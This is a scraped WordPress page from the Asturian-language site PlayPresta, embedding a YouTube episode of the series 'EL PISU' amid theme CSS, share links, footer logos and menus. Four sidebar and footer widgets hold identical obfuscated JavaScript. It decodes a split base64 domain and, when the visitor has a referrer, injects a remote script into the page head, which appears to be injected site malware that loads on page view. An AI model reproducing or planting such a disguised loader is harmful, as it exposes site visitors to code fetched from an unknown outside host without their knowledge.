.td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplaypresta.com%2Fel-pisu%2Fel-pisu-2x01-entamen-los-problemes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+PISU+%7C+2%C3%9701+%7C+Entamen+los+problemes&url=https%3A%2F%2Fplaypresta.com%2Fel-pisu%2Fel-pisu-2x01-entamen-los-problemes%2F&via=playpresta" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EL+PISU+%7C+2%C3%9701+%7C+Entamen+los+problemes %0A%0A https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/&text=EL+PISU+%7C+2%C3%9701+%7C+Entamen+los+problemes" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        <div class="youtube-embed" data-video_id="QHtwFIOalbw"><iframe title="EL PISU | 2x01 | Entamen los problemes" width="696" height="392" src="https://www.youtube.com/embed/QHtwFIOalbw?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://playpresta.com/author/reg2596jk/">PlayPresta</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PlayPresta"><meta itemprop="url" content="https://playpresta.com/author/reg2596jk/"></span><meta itemprop="datePublished" content="2023-10-02T15:24:34+02:00"><meta itemprop="dateModified" content="2023-10-02T15:24:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"></span><meta itemprop="name" content="PlayPresta"></span><meta itemprop="headline " content="EL PISU | 2x01 | Entamen los problemes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607.jpeg"><meta itemprop="width" content="822"><meta itemprop="height" content="563"></span>    </footer>

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://playpresta.com/"><img class="td-retina-data" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt="" title=""  width="512" height="512" /></a></div><div class="footer-text-wrap">PlayPresta ye una ventana al mundu de la nuesa xeneración, un espaciu pa entender qué ta pasando dende una perspectiva diferente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:playpresta@cuatrogotes.com">playpresta@cuatrogotes.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="827" height="945" src="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png" alt="" class="wp-image-4217" style="width:213px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png 827w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-263x300.png 263w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-768x878.png 768w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-368x420.png 368w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-696x795.png 696w" sizes="(max-width: 827px) 100vw, 827px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="576" src="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg" alt="" class="wp-image-4218" style="width:231px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="160" src="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png" alt="" class="wp-image-4219" style="width:234px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png 1024w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-300x47.png 300w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-768x120.png 768w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1536x241.png 1536w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-2048x321.png 2048w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-696x109.png 696w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1068x167.png 1068w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png" alt="" class="wp-image-3192" srcset="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png 680w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.cuatrogotes.com/" rel="https://www.cuatrogotes.com/"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png" alt="" class="wp-image-3193" style="width:478px;height:449px" srcset="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png 680w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-playpresta-container"><ul id="menu-playpresta-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
